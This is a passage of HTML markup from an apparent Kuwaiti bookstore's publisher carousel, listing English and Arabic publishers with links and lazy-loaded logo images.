									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Laurence King Publishing" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="MODERN MEMOIRS PUBLISHING" href="https://online.thatalsalasil.com.kw/publishers/modern-memoirs-publishing/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="MODERN MEMOIRS PUBLISHING" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/06/MODERN-MEMOIRS-PUBLISHING.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/06/MODERN-MEMOIRS-PUBLISHING.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/06/MODERN-MEMOIRS-PUBLISHING-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/06/MODERN-MEMOIRS-PUBLISHING-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/06/MODERN-MEMOIRS-PUBLISHING-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/06/MODERN-MEMOIRS-PUBLISHING-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Orchard Books" href="https://online.thatalsalasil.com.kw/publishers/orchard-books/">
									
									Orchard Books
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Teach Yourself" href="https://online.thatalsalasil.com.kw/publishers/teach-yourself/">
									
									Teach Yourself
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="UNIVERSAL COMPANY" href="https://online.thatalsalasil.com.kw/publishers/universal-company/">
									
									UNIVERSAL COMPANY
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Workman Publishing" href="https://online.thatalsalasil.com.kw/publishers/workman-publishing/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Workman Publishing" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="آفاق للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a2%d9%81%d8%a7%d9%82-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="آفاق للنشر والتوزبع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="آي كاريزما للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a2%d9%8a-%d9%83%d8%a7%d8%b1%d9%8a%d8%b2%d9%85%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="آي كاريزما للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="أ ب ت ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%a3-%d8%a8-%d8%aa-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/">
									
									أ ب ت ناشرون
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="أكاديمية الشعر" href="https://online.thatalsalasil.com.kw/publishers/%d8%a3%d9%83%d8%a7%d8%af%d9%8a%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="أكاديمية الشعر - الإمارات" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="أمجاد الدولية للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%a3%d9%85%d8%ac%d8%a7%d8%af-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="أمجاد الدولية للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أمجاد-الدولية-للنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="أولد بوك - Old Book" href="https://online.thatalsalasil.com.kw/publishers/%d8%a3%d9%88%d9%84%d8%af-%d8%a8%d9%88%d9%83-old-book/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Old Book - أولد بوك" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/أولد-بوك-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="إسطفان ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%a5%d8%b3%d8%b7%d9%81%d8%a7%d9%86-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="إسطفان ناشرون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/إسطفان-ناشرون-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="ابن لعبون" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d8%a8%d9%86-%d9%84%d8%b9%d8%a8%d9%88%d9%86/">
									
									ابن لعبون
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الدار العربية للموسوعات" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a7%d8%aa/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الدار العربية للموسوعات" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/07/الدار-العربية-للموسوعات-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الدار النموذجية للطباعة والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%85%d9%88%d8%b0%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/">
									
									الدار النموذجية للطباعة والنشر
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الشاهد للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b4%d8%a7%d9%87%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الشاهد للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/الشاهد-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الشرق العربي ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الشرق العربي ناشرون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/الشرق-العربي-ناشرون-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الشركة العصرية للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الشركة العصرية للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/الشركة-العصرية-للطباعة-والنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="العالمية للكتب والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="العالمية للكتب والنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر.png 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-small.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-large.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/العالمية-للكتب-والنشر-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="العربي للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="العربي للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/العربي-للنشر-والتوزيع-1140x1140.jpg 1140w, 